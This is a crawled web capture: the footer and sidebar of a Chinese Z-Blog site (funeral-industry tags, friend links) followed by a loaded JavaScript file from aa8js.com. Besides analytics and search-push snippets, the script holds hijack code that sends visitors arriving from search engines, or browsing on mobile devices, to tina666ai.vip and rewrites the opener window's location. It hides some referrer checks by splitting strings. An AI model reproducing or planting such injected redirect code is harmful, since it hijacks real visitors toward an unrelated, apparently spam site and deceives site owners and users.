<li class="stock"><a href="http://qztt.com.cn/category-11.html" class="kico-fold kico-gap">关于我们 <mark>0</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-12.html" class="kico-fold kico-gap">联系我们 <mark>0</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-13.html" class="kico-fold kico-gap">版权声明 <mark>0</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-14.html" class="kico-fold kico-gap">友情链接 <mark>0</mark></a></li>
</ul>
</div><div class="pane hidem" id="divLinkage">
  <h4 class="zit">友情链接</h4>  <ul><li class="link-item"><a href="http://www.liegao.cn" target="_blank" title="猎告软文">猎告软文</a></li><li class="link-item"><a href="http://www.dapanyun.com" target="_blank" title="大盘云财经网">大盘云财经网</a></li><li class="link-item"><a href="http://www.efagao.com" target="_blank" title="易发稿自助软文平台">易发稿自助软文平台</a></li><li class="link-item"><a href="http://www.rongdeng.cn" target="_blank" title="荣登财经">荣登财经</a></li><li class="link-item"><a href="https://www.ctyun.cn/h5/auth/register?inviteAccountId=a0d15dc27c074cfe9ea227e5b9e40c50" target="_blank" title="天翼云">天翼云</a></li><li class="link-item"><a href="https://www.logosc.cn/?coupon=rongdeng" target="_blank" title="标小智">标小智</a></li></ul>
</div><div class="pane hidem" id="divTags">
  <h4 class="zit">标签列表</h4>  <ul><li class="tags"><a href="http://qztt.com.cn/tags-1.html" title="0篇文章有关于“殡葬事业”" class="tag kico-hash">殡葬事业 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-2.html" title="0篇文章有关于“殡葬业”" class="tag kico-hash">殡葬业 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-3.html" title="0篇文章有关于“殡葬综合改革”" class="tag kico-hash">殡葬综合改革 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-4.html" title="0篇文章有关于“散埋乱葬”" class="tag kico-hash">散埋乱葬 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-5.html" title="0篇文章有关于“殡葬问题”" class="tag kico-hash">殡葬问题 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-6.html" title="0篇文章有关于“殡葬专业人才”" class="tag kico-hash">殡葬专业人才 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-7.html" title="0篇文章有关于“殡葬专业”" class="tag kico-hash">殡葬专业 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-8.html" title="0篇文章有关于“中国殡葬第一村”" class="tag kico-hash">中国殡葬第一村 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-9.html" title="0篇文章有关于“殡葬行业”" class="tag kico-hash">殡葬行业 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-10.html" title="0篇文章有关于“智慧殡葬”" class="tag kico-hash">智慧殡葬 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-11.html" title="0篇文章有关于“殡葬股”" class="tag kico-hash">殡葬股 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-12.html" title="0篇文章有关于“殡葬改革”" class="tag kico-hash">殡葬改革 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-13.html" title="0篇文章有关于“殡葬文化”" class="tag kico-hash">殡葬文化 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-14.html" title="0篇文章有关于“生态殡葬”" class="tag kico-hash">生态殡葬 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-15.html" title="0篇文章有关于“殡葬服务费”" class="tag kico-hash">殡葬服务费 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-16.html" title="0篇文章有关于“深圳殡仪馆”" class="tag kico-hash">深圳殡仪馆 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-17.html" title="0篇文章有关于“遗体搬运工”" class="tag kico-hash">遗体搬运工 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-18.html" title="0篇文章有关于“殡仪馆”" class="tag kico-hash">殡仪馆 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-19.html" title="0篇文章有关于“八宝山殡仪馆”" class="tag kico-hash">八宝山殡仪馆 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-20.html" title="0篇文章有关于“成都殡仪服务收费项目”" class="tag kico-hash">成都殡仪服务收费项目 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-21.html" title="0篇文章有关于“文明殡葬”" class="tag kico-hash">文明殡葬 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-22.html" title="0篇文章有关于“殡葬”" class="tag kico-hash">殡葬 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-23.html" title="0篇文章有关于“社会救助体系”" class="tag kico-hash">社会救助体系 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-24.html" title="0篇文章有关于“天价公墓”" class="tag kico-hash">天价公墓 <span>0</span></a></li>
<li class="tags"><a href="http://qztt.com.cn/tags-25.html" title="0篇文章有关于“烈士遗骸”" class="tag kico-hash">烈士遗骸 <span>0</span></a></li>
</ul>
</div>                </aside>
  </div>
</section>
<footer id="base">
  <div class="inner">
    <h4>&copy; 2025 <a href="http://qztt.com.cn/" class="zit">亲子头条</a> Copyright 亲子头条 qztt.com.cn Rights Reserved.</h4>
    <h5>Powered By <a href="//www.zblogcn.com" title="Z-BlogPHP 1.7.4" target="_blank">Z-Blog</a> Theme By <a href="//jgpy.cn" target="_blank" title="前端开发·自由设计">吉光片羽</a></h5>
      </div>
</footer>
</body>
</html><!--77.21 ms , 6 queries , 3834kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1743
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://tina666ai.vip';
  parent.window.opener.location = 'https://tina666ai.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://tina666ai.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://tina666ai.vip";